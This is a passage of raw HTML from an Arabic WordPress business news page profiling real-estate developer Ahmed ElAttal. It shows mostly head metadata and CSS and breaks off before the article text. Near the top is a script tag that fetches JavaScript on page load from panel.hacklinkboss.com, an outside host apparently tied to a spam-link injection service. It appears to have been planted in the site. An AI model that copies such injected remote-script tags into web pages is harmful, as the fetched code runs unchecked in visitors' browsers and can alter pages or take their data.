

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%B1%D8%A6%D9%8A%D8%B3-%D9%85%D8%AC%D9%84%D8%B3-%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9-%D8%B4%D8%B1%D9%83%D8%A9-elattal-holding-%D8%A3%D8%AD%D9%85%D8%AF-%D8%A7%D9%84%D8%B9%D8%AA%D8%A7/
body_size: 174777
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أحمد العتال.. مهندس المستقبل العقاري         رئيس مجلس إدارة شركة &quot; ElAttal Holding &quot; - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-768x644.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-1024x858.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21-1200x1006.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg 1410w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/رئيس-مجلس-إدارة-شركة-elattal-holding-أحمد-العتا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أحمد العتال.. مهندس المستقبل العقاري         رئيس مجلس إدارة شركة &quot; ElAttal Holding &quot;" />
	<meta property="og:description" content="لو تصفحنا سِير قادة المال والأعمال من حولنا، لوجدنا أن كل واحد منهم لديه قصة ممزوجة بالطموح والإصرار والعزيمة، جديرة بأن نتوقف أمامها، ونستلهم منها أن الشخص الناجح هو من يستطيع رؤية أبعد ما يراه الآخرون. و لعل هذا هو أدق ما يمكن أن نصف به&nbsp; رجل الاعمال البارز المهندس الشاب أحمد العتال ، الذي" />
	<meta property="og:url" content="https://businessnewseg.com/رئيس-مجلس-إدارة-شركة-elattal-holding-أحمد-العتا/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-08-15T13:51:36+00:00" />
	<meta property="article:modified_time" content="2022-09-14T10:02:37+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg" />
	<meta property="og:image:width" content="1410" />
	<meta property="og:image:height" content="1182" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="10 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/","url":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/","name":"أحمد العتال.. مهندس المستقبل العقاري رئيس مجلس إدارة شركة \" ElAttal Holding \" - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg","datePublished":"2022-08-15T13:51:36+00:00","dateModified":"2022-09-14T10:02:37+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/08/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-21.jpg","width":1410,"height":1182},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"أحمد العتال.. مهندس المستقبل العقاري رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220;"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; أحمد العتال.. مهندس المستقبل العقاري                 رئيس مجلس إدارة شركة &#8221; ElAttal Holding &#8220; خلاصة التعليقات" href="https://businessnewseg.com/%d8%b1%d8%a6%d9%8a%d8%b3-%d9%85%d8%ac%d9%84%d8%b3-%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-elattal-holding-%d8%a3%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b9%d8%aa%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b1%25d8%25a6%25d9%258a%25d8%25b3-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25a5%25d8%25af%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-elattal-holding-%25d8%25a3%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25aa%25d8%25a7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
